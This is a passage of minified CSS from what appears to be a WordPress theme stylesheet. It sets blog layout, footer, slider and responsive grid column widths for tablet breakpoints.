.post_header:before{width:25px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta{margin:0 0 8px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title{font-size:20px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured{margin-bottom:1.4em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title{font-size:24px}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_classic .post_meta{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories{margin:0 0 8px}.sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_3 .post_meta{margin:0 0 8px 0}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:20px 30px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header{padding:25px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:30px 25px 25px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date{right:20px;top:-50px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date{min-width:60px;max-width:100px;padding:15px 10px 14px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta{margin:0 0 8px 0}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b{font-size:36px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date{width:60px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content>.post_meta.sc_blogger_item_meta.post_meta_date~*{margin-left:70px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta{margin:8px 0 0 0}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1.4em}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_classic_simple .post_meta{margin:0 0 8px 0}.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{margin-top:0.3em !important;margin-bottom:0.3em !important}.footer_wrap .sc_layouts_item.elementor-widget-divider,.footer_wrap .sc_layouts_item.elementor-widget-spacer,.footer_wrap .sc_layouts_item .widget{margin-top:0 !important;margin-bottom:0 !important}.menu_footer_nav_area>ul>li,.footer_wrap .sc_layouts_menu>ul>li{font-size:17px}.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu>ul>li{font-size:16px}.footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item{margin-right:30px;font-size:18px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item{margin:0 4px 4px 0}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap{margin-bottom:-4px}.widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item{margin-top:11px !important}.single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_container{max-height:100px !important}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{margin-left:20px}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next{margin-right:20px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:20px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:20px}.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link{top:-3px}}@media (min-width:601px) and (max-width:782px){.sc_team_list .sc_team_item.has-post-thumbnail{display:-webkit-flex;display:-ms-flexbox;display:flex}.sc_team_list .sc_team_item.has-post-thumbnail .post_featured{max-width:47%}.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info{padding:0 0 0 6%}}@media (max-width:767px){:root{--theme-var-page_extra:30px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-grid_gap:20px;--theme-var-grid_max_columns:2;--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.menu_side_present{--theme-var-menu_side:60px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed.menu_side_present{--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide.menu_side_present{--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}html,body{font-size:16px}h1,.front_page_section_caption{font-size:32px;line-height:36px;margin-top:25px;margin-bottom:14px}h2{font-size:26px;line-height:30px;margin-top:24px;margin-bottom:14px}h3{font-size:24px;line-height:28px;margin-top:24px;margin-bottom:14px}h4{font-size:20px;line-height:24px;margin-top:21px;margin-bottom:12px}h5{font-size:19px;line-height:23px;margin-top:20px;margin-bottom:11px}h6{font-size:18px;line-height:22px;margin-top:18px;margin-bottom:9px}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:32px;line-height:36px}.sc_layouts_title_breadcrumbs{margin-top:1.1em}.footer_wrap .sc_layouts_row_type_compact,.widget ol,.widget ul{font-size:1rem}body.mobile_layout.menu_side_left .menu_side_wrap{left:calc( -1 * var(--theme-var-menu_side) )}body.mobile_layout.menu_side_right .menu_side_wrap{right:calc( -1 * var(--theme-var-menu_side) )}.menu_side_left .sc_layouts_row_fixed_on{margin-left:0 !important}.menu_side_right .sc_layouts_row_fixed_on{margin-right:0 !important}body.menu_side_left{margin-left:0 !important}body.menu_side_right{margin-right:0 !important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content{margin-bottom:0}[class*="content_wrap"]>.sidebar{margin-top:60px}.sidebar_small_screen_above .content_wrap>.sidebar{margin-bottom:40px}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:60px}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:60px}.menu_side_left.sidebar_left.sidebar_small_screen_float .sidebar_control,.menu_side_right.sidebar_right.sidebar_small_screen_float .sidebar_control{margin-top:3.3em}body:not(.trx_addons_present) .top_panel_default .columns_wrap [class*="column-"]{width:50%}.row.columns_padding_bottom.columns_in_single_row>[class*="column-"],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:var(--theme-var-grid_gap)}.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:var(--theme-var-grid_gap)}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:calc( 100% / var(--theme-var-grid_max_columns) )}.row:not(.columns_fluid)>.column-1_1,.row:not(.columns_fluid)>.column-2_2,.row:not(.columns_fluid)>.column-3_3,.row:not(.columns_fluid)>.column-4_4,.row:not(.columns_fluid)>.column-5_5,.row:not(.columns_fluid)>.column-6_6,.row:not(.columns_fluid)>.column-7_7,.row:not(.columns_fluid)>.column-8_8,.row:not(.columns_fluid)>.column-9_9,.row:not(.columns_fluid)>.column-10_10,.row:not(.columns_fluid)>.column-11_11,.row:not(.columns_fluid)>.column-12_12,.columns_wrap:not(.columns_fluid)>.column-1_1,.columns_wrap:not(.columns_fluid)>.column-2_2,.columns_wrap:not(.columns_fluid)>.column-3_3,.columns_wrap:not(.columns_fluid)>.column-4_4,.columns_wrap:not(.columns_fluid)>.column-5_5,.columns_wrap:not(.columns_fluid)>.column-6_6,.columns_wrap:not(.columns_fluid)>.column-7_7,.columns_wrap:not(.columns_fluid)>.column-8_8,.columns_wrap:not(.columns_fluid)>.column-9_9,.columns_wrap:not(.columns_fluid)>.column-10_10,.columns_wrap:not(.columns_fluid)>.column-11_11,.columns_wrap:not(.columns_fluid)>.column-12_12,.row:not(.columns_fluid)>.column-2_3,.columns_wrap:not(.columns_fluid)>.column-2_3,.row:not(.columns_fluid)>.column-1_3.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_3.after_span_2,.row:not(.columns_fluid)>.column-2_4,.columns_wrap:not(.columns_fluid)>.column-3_4,.row:not(.columns_fluid)>.column-1_4.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_4.after_span_3,.row:not(.columns_fluid)>.column-2_5,.columns_wrap:not(.columns_fluid)>.column-2_5,.row:not(.columns_fluid)>.column-3_5,.columns_wrap:not(.columns_fluid)>.column-3_5,.row:not(.columns_fluid)>.column-4_5,.columns_wrap:not(.columns_fluid)>.column-4_5,.row:not(.columns_fluid)>.column-2_6,.columns_wrap:not(.columns_fluid)>.column-2_6,.row:not(.columns_fluid)>.column-3_6,.columns_wrap:not(.columns_fluid)>.column-3_6,.row:not(.columns_fluid)>.column-4_6,.columns_wrap:not(.columns_fluid)>.column-4_6,.row:not(.columns_fluid)>.column-5_6,.columns_wrap:not(.columns_fluid)>.column-5_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6{width:100%}.post-password-form input[type="password"],.post-password-form input[type="submit"]{height:42px}.post-password-form input[type="submit"]{padding:0 30px}.row:not(.columns_fluid)>.column-1-tablet,.columns_wrap:not(.columns_fluid)>.column-1-tablet,.row:not(.columns_fluid)>.column-1_1-tablet,.columns_wrap:not(.columns_fluid)>.column-1_1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1-tablet{width:100%}.row:not(.columns_fluid)>.column-1_2-tablet,.columns_wrap:not(.columns_fluid)>.column-1_2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_2-tablet{width:50%}.row:not(.columns_fluid)>.column-1_3-tablet,.columns_wrap:not(.columns_fluid)>.column-1_3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3-tablet{width:33.3333333333%}.row:not(.columns_fluid)>.column-1_4-tablet,.columns_wrap:not(.columns_fluid)>.column-1_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4-tablet{width:25%}.row:not(.columns_fluid)>.column-1_5-tablet,.columns_wrap:not(.columns_fluid)>.column-1_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5-tablet{width:20%}.row:not(.columns_fluid)>.column-1_6-tablet,.columns_wrap:not(.columns_fluid)>.column-1_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_6-tablet{width:16.6666666667%}.row:not(.columns_fluid)>.column-1_7-tablet,.columns_wrap:not(.columns_fluid)>.column-1_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_7-tablet{width:14.2857142857%}.row:not(.columns_fluid)>.column-1_8-tablet,.columns_wrap:not(.columns_fluid)>.column-1_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_8-tablet{width:12.5%}.row:not(.columns_fluid)>.column-1_9-tablet,.columns_wrap:not(.columns_fluid)>.column-1_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_9-tablet{width:11.1111111111%}.row:not(.columns_fluid)>.column-1_10-tablet,.columns_wrap:not(.columns_fluid)>.column-1_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_10-tablet{width:10%}.row:not(.columns_fluid)>.column-1_11-tablet,.columns_wrap:not(.columns_fluid)>.column-1_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_11-tablet{width:9.0909090909%}.row:not(.columns_fluid)>.column-1_12-tablet,.columns_wrap:not(.columns_fluid)>.column-1_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_12-tablet{width:8.3333333333%}.row:not(.columns_fluid)>.column-2_2-tablet,.columns_wrap:not(.columns_fluid)>.column-2_2-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2-tablet{width:100%}.row:not(.columns_fluid)>.column-2_3-tablet,.columns_wrap:not(.columns_fluid)>.column-2_3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3-tablet{width:66.6666666667%}.row:not(.columns_fluid)>.column-2_4-tablet,.columns_wrap:not(.columns_fluid)>.column-2_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_4-tablet{width:50%}.row:not(.columns_fluid)>.column-2_5-tablet,.columns_wrap:not(.columns_fluid)>.column-2_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5-tablet{width:40%}.row:not(.columns_fluid)>.column-2_6-tablet,.columns_wrap:not(.columns_fluid)>.column-2_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6-tablet{width:33.3333333333%}.row:not(.columns_fluid)>.column-2_7-tablet,.columns_wrap:not(.columns_fluid)>.column-2_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_7-tablet{width:28.5714285714%}.row:not(.columns_fluid)>.column-2_8-tablet,.columns_wrap:not(.columns_fluid)>.column-2_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_8-tablet{width:25%}.row:not(.columns_fluid)>.column-2_9-tablet,.columns_wrap:not(.columns_fluid)>.column-2_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_9-tablet{width:22.2222222222%}.row:not(.columns_fluid)>.column-2_10-tablet,.columns_wrap:not(.columns_fluid)>.column-2_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_10-tablet{width:20%}.row:not(.columns_fluid)>.column-2_11-tablet,.columns_wrap:not(.columns_fluid)>.column-2_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_11-tablet{width:18.1818181818%}.row:not(.columns_fluid)>.column-2_12-tablet,.columns_wrap:not(.columns_fluid)>.column-2_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_12-tablet{width:16.6666666667%}.row:not(.columns_fluid)>.column-3_3-tablet,.columns_wrap:not(.columns_fluid)>.column-3_3-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3-tablet{width:100%}.row:not(.columns_fluid)>.column-3_4-tablet,.columns_wrap:not(.columns_fluid)>.column-3_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4-tablet{width:75%}.row:not(.columns_fluid)>.column-3_5-tablet,.columns_wrap:not(.columns_fluid)>.column-3_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5-tablet{width:60%}.row:not(.columns_fluid)>.column-3_6-tablet,.columns_wrap:not(.columns_fluid)>.column-3_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6-tablet{width:50%}.row:not(.columns_fluid)>.column-3_7-tablet,.columns_wrap:not(.columns_fluid)>.column-3_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_7-tablet{width:42.8571428571%}.row:not(.columns_fluid)>.column-3_8-tablet,.columns_wrap:not(.columns_fluid)>.column-3_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_8-tablet{width:37.5%}.row:not(.columns_fluid)>.column-3_9-tablet,.columns_wrap:not(.columns_fluid)>.column-3_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_9-tablet{width:33.3333333333%}.row:not(.columns_fluid)>.column-3_10-tablet,.columns_wrap:not(.columns_fluid)>.column-3_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_10-tablet{width:30%}.row:not(.columns_fluid)>.column-3_11-tablet,.columns_wrap:not(.columns_fluid)>.column-3_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_11-tablet{width:27.2727272727%}.row:not(.columns_fluid)>.column-3_12-tablet,.columns_wrap:not(.columns_fluid)>.column-3_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_12-tablet{width:25%}.row:not(.columns_fluid)>.column-4_4-tablet,.columns_wrap:not(.columns_fluid)>.column-4_4-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4-tablet{width:100%}.row:not(.columns_fluid)>.column-4_5-tablet,.columns_wrap:not(.columns_fluid)>.column-4_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5-tablet{width:80%}.row:not(.columns_fluid)>.column-4_6-tablet,.columns_wrap:not(.columns_fluid)>.column-4_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6-tablet{width:66.6666666667%}.row:not(.columns_fluid)>.column-4_7-tablet,.columns_wrap:not(.columns_fluid)>.column-4_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_7-tablet{width:57.1428571429%}.row:not(.columns_fluid)>.column-4_8-tablet,.columns_wrap:not(.columns_fluid)>.column-4_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_8-tablet{width:50%}.row:not(.columns_fluid)>.column-4_9-tablet,.columns_wrap:not(.columns_fluid)>.column-4_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_9-tablet{width:44.4444444444%}.row:not(.columns_fluid)>.column-4_10-tablet,.columns_wrap:not(.columns_fluid)>.column-4_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_10-tablet{width:40%}.row:not(.columns_fluid)>.column-4_11-tablet,.columns_wrap:not(.columns_fluid)>.column-4_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_11-tablet{width:36.3636363636%}.row:not(.columns_fluid)>.column-4_12-tablet,.columns_wrap:not(.columns_fluid)>.column-4_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_12-tablet{width:33.3333333333%}.row:not(.columns_fluid)>.column-5_5-tablet,.columns_wrap:not(.columns_fluid)>.column-5_5-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5-tablet{width:100%}.row:not(.columns_fluid)>.column-5_6-tablet,.columns_wrap:not(.columns_fluid)>.column-5_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6-tablet{width:83.3333333333%}.row:not(.columns_fluid)>.column-5_7-tablet,.columns_wrap:not(.columns_fluid)>.column-5_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_7-tablet{width:71.4285714286%}.row:not(.columns_fluid)>.column-5_8-tablet,.columns_wrap:not(.columns_fluid)>.column-5_8-tablet,.tr